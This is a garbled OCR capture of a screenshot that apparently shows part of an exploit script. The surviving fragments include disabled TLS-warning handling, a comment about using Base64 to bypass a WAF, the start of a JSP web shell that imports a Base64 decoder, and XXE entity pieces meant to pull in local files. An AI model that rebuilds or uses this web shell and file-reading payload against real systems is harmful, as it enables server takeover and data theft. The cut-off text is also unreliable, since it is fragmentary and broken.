
ns import InsecureRequestWarning

ngs(InsecureRequestWarning)

l

 using Base64(bypass WAF)

.*"%><%@page import="sun.misc.BASE64Decoder"%><%try {Str
a.dtd"

calconfig.xml">

%start;%file;%end;'>">
